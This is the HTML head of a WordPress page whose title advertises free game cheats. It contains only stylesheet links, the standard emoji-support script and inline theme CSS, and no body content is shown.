

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/the-best-legit-free-hacks-triggerbot-glow-hvh/
body_size: 72670
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>The Best Legit Free Hacks | Triggerbot, Glow, HvH &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; The Best Legit Free Hacks | Triggerbot, Glow, HvH Comments Feed" href="https://foresight.org.in/the-best-legit-free-hacks-triggerbot-glow-hvh/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
